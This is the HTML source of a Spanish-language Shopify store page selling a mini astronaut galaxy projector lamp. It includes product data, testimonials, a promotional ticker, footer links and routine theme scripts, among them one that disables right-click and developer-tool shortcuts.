un control remoto, para que pueda controlar de forma inalámbrica sus efectos de iluminación.\n\n\nPara encender el   astronauta   , conecte el enchufe USB incluido a un tomacorriente de pared o una computadora. ¡Esto significa que   puede encender su   astronauta en solo unos segundos!\n\n\n✨8 proyecciones de nebulosas únicas✨\n\nLa luz se puede girar a la posición deseada mediante el mecanismo de giro magnético integrado en el casco de   nuestro astronauta .\n\nEste   proyector tiene 4 niveles de brillo, 2 modos de trabajo (proyección de galaxias con o sin estrellas) y 8 colores de galaxias.\nExplorar el espacio exterior ahora es mucho más fácil con nuestro nuevo astronauta\n\n \n\n🪐Mando a distancia🪐\n\nAjuste el brillo, cambie las estrellas, cambie los colores, ajuste la velocidad de rotación,   seleccione el   temporizador   y   apague al astronauta  mientras está acostado con el control remoto. \n\n\n \n\n\nCaracterísticas🤓👇\n\n\n\n\n✅   Múltiples efectos de galaxia  : una variedad de 8 efectos de nebulosa diferentes para elegir.\n\n✅   Controles inteligentes  : el brillo y la velocidad de las estrellas son ajustables.\n\n\n✅   Multifunción  : modo Nebulosa y modo Starlight.\n\n\n✅   Cronometraje:   Dos modos de cronometraje: 40min, 90min.\n\n\n✅   Proyección de   360°:   ángulo de proyección totalmente ajustable.\n\n\n\n\nIncluido:\n\n\n\n\n\n\n luz nocturna\n1 cable USB\nmanual de usuario \n\n\n\n\n\n\n\n\n \n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "My Store"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 190.0,
            "priceCurrency" : "GTQ",
            "url" : "https:\/\/olveaguate.com\/products\/mini-2?variant=46343675183378"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 330.0,
            "priceCurrency" : "GTQ",
            "url" : "https:\/\/olveaguate.com\/products\/mini-2?variant=46343675216146"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24958448435474__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--24958448435474__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24958448435474__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--24958448435474__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1">
            Nuestros Clientes Satisfechos
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>ROBERTO Q.</h3></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>MARIA L.</h3></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Michael M.</h3><div class="rte"><p>Recomiendo al 100% </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--24958448435474__421b5ad9-18b2-4b2a-8205-8700f2cd0d94" class="shopify-section"><style data-shopify>
  .section-divider-template--24958448435474__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 {
    transform: scaleX(1) scaleY(1);
  }
  .section-divider__svg {
    --max-height: 150px;
    background: none;
    overflow: hidden;
  }
  .section-divider__svg svg {
    color: rgb(var(--color-background));
    display: block;
    width: 100%;
    height: auto;
    max-height: var(--max-height);
    transform: translateY(1px);
  }

  .waves-animated-1 {
    --max-height: 3rem;
    margin: 0;
  }

  .parallax1 > use {
    animation: move-forever1 10s linear infinite;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax2 > use {
    animation: move-forever2 8s linear infinite;
    opacity: 0.4;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax3 > use {
    animation: move-forever3 6s linear infinite;
    opacity: 0.3;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax4 > use {
    animation: move-forever4 4s linear infinite;
    opacity: 0.2;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  @keyframes move-forever1 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever2 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @keyframes move-forever3 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever4 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @media screen and (min-width: 1000px) {
    .waves-animated-1 {
      --max-height: 6rem;
    }
  }
  .section-template--24958448435474__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
    height: 0px;
  }
  .section-template--24958448435474__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24958448435474__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
      height: 0px;
    }
    .section-template--24958448435474__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class='section-template--24958448435474__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding color-background-1'>&nbsp</div>
<div class="section-divider section-divider-template--24958448435474__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg class="waves-animated-1"
           xmlns="http://www.w3.org/2000/svg"
           xmlns:xlink="http://www.w3.org/1999/xlink"
           viewBox="0 24 150 28 "
           preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0 
              58-18 88-18s
              58 18 88 18 
              58-18 88-18 
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>  
          </g>
        </svg>
    
  </div>
</div>
<div class='section-template--24958448435474__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding color-accent-1'>&nbsp</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24958448501010__horizontal_ticker_wrViRg" class="shopify-section shopify-section-group-footer-group"><style data-shopify>.section-sections--24958448501010__horizontal_ticker_wrViRg-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24958448501010__horizontal_ticker_wrViRg .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24958448501010__horizontal_ticker_wrViRg-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--24958448501010__horizontal_ticker_wrViRg .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--24958448501010__horizontal_ticker_wrViRg color-accent-1 section-sections--24958448501010__horizontal_ticker_wrViRg-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
  <div class="horizontal-ticker__container">
    
    
    
    

        <p class="custom-font-size horizontal-ticker__item">
          OFERTAS POR LANZAMIENTO
        </p>
      

        <p class="custom-font-size horizontal-ticker__item">
          OFERTAS POR LANZAMIENTO
        </p>
      

        <p class="custom-font-size horizontal-ticker__item">
          OFERTAS POR LANZAMIENTO
        </p>
      

        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              OFERTAS POR LANZAMIENTO
            </p>
          

          
          
            
        
          
</div>
</div>


</div><div id="shopify-section-sections--24958448501010__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//olveaguate.com/cdn/shop/t/4/assets/component-card.css?v=171622893807557687511762443747" media="print" onload="this.media='all'">
<noscript><link href="//olveaguate.com/cdn/shop/t/4/assets/component-card.css?v=171622893807557687511762443747" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24958448501010__footer-padding {
    padding-top: 0px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24958448501010__footer-padding {
      padding-top: 0px;
      padding-bottom: 4px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--24958448501010__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content rte">
                      <p>Somos una tienda online con los mejores  productos novedosos, nuestro compromiso es brindarte la mejor experiencia de compra.     </p><p>                                                                                                                  "los mejores precios para ti"      </p><p></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">NUESTROS SERVICIOS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de Reembolso
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de Envio
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos de Servicio
                            </a>
                          </li><li>
                            <a
                              href="https://docs.google.com/forms/d/e/1FAIpQLSduuTWFEtD7N2i5RovcmJVAekwIOW4N-497gjR-glk3YCBasw/viewform?usp=dialog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              LIBRO DE RECLAMACIONES
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">olveaguate</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://olveaguate.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
            
          })
        })
      }

      
       if (productForm) {
  document.querySelectorAll('[id^="ProductSubmitButton-"]').forEach(btn => {
    btn.addEventListener('click', () => {
      // Sepete ekle butonuna tıklanınca yapılacak işlemler
      localStorage.setItem('isProductAddedToCart', 'true');
      setTimeout(() => {
        location.reload();
      }, 700);
    });
  });

  // Sayfa yenileme işlemi tamamlandıktan sonra Cart Drawer'ı açmak için
  window.addEventListener('load', () => {
    // Sayfa yüklendiğinde bir kez çalışacak olan kısım
    var cartDrawer = document.querySelector('cart-drawer'); // Sınıf adını uygun şekilde değiştirin
    var isProductAddedToCart = localStorage.getItem('isProductAddedToCart');

    if (cartDrawer && isProductAddedToCart) {
      // Sepete ürün eklendiğini kontrol et
      cartDrawer.classList.add('active'); // Cart Drawer'ı açmak için kullanılan sınıf adını uygun şekilde değiştirin
      localStorage.removeItem('isProductAddedToCart'); // Kontrol işlemini sıfırla
    }
  });
}

      if (productForm) {
  document.querySelectorAll('[id^="CartDrawer-Item-"]').forEach(btn => {
    btn.addEventListener('click', () => {
      // Sepete ekle butonuna tıklanınca yapılacak işlemler
      localStorage.setItem('isProductAddedToCart', 'true');
      setTimeout(() => {
        location.reload();
      }, 700);
    });
  });

  // Sayfa yenileme işlemi tamamlandıktan sonra Cart Drawer'ı açmak için
  window.addEventListener('load', () => {
    // Sayfa yüklendiğinde bir kez çalışacak olan kısım
    var cartDrawer = document.querySelector('cart-drawer'); // Sınıf adını uygun şekilde değiştirin
    var isProductAddedToCart = localStorage.getItem('isProductAddedToCart');

    if (cartDrawer && isProductAddedToCart) {
      // Sepete ürün eklendiğini kontrol et
      cartDrawer.classList.add('active'); // Cart Drawer'ı açmak için kullanılan sınıf adını uygun şekilde değiştirin
      localStorage.removeItem('isProductAddedToCart'); // Kontrol işlemini sıfırla
    }
  });
}

      if (productForm) {
  document.querySelectorAll('[class^="upsell__add-btn"]').forEach(btn => {
    btn.addEventListener('click', () => {
      // Sepete ekle butonuna tıklanınca yapılacak işlemler
      localStorage.setItem('isProductAddedToCart', 'true');
      setTimeout(() => {
        location.reload();
      }, 300);
    });
  });

  // Sayfa yenileme işlemi tamamlandıktan sonra Cart Drawer'ı açmak için
  window.addEventListener('load', () => {
    // Sayfa yüklendiğinde bir kez çalışacak olan kısım
    var cartDrawer = document.querySelector('cart-drawer'); // Sınıf adını uygun şekilde değiştirin
    var isProductAddedToCart = localStorage.getItem('isProductAddedToCart');

    if (cartDrawer && isProductAddedToCart) {
      // Sepete ürün eklendiğini kontrol et
      cartDrawer.classList.add('active'); // Cart Drawer'ı açmak için kullanılan sınıf adını uygun şekilde değiştirin
      localStorage.removeItem('isProductAddedToCart'); // Kontrol işlemini sıfırla
    }
  });
}

      if (productForm) {
  document.querySelectorAll('[id^="sticky-atc-"]').forEach(btn => {
    btn.addEventListener('click', () => {
      // Sepete ekle butonuna tıklanınca yapılacak işlemler
      localStorage.setItem('isProductAddedToCart', 'true');
      setTimeout(() => {
        location.reload();
      }, 700);
    });
  });

  // Sayfa yenileme işlemi tamamlandıktan sonra Cart Drawer'ı açmak için
  window.addEventListener('load', () => {
    // Sayfa yüklendiğinde bir kez çalışacak olan kısım
    var cartDrawer = document.querySelector('cart-drawer'); // Sınıf adını uygun şekilde değiştirin
    var isProductAddedToCart = localStorage.getItem('isProductAddedToCart');

    if (cartDrawer && isProductAddedToCart) {
      // Sepete ürün eklendiğini kontrol et
      cartDrawer.classList.add('active'); // Cart Drawer'ı açmak için kullanılan sınıf adını uygun şekilde değiştirin
      localStorage.removeItem('isProductAddedToCart'); // Kontrol işlemini sıfırla
    }
  });
}

      

      
      

      
      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const observer = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            observer.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "71394361618"
  script.dataset.page = "product"
	script.dataset.productId = "8552400224530"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 71394361618,
	productName : "MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ",
	productId : 8552400224530,
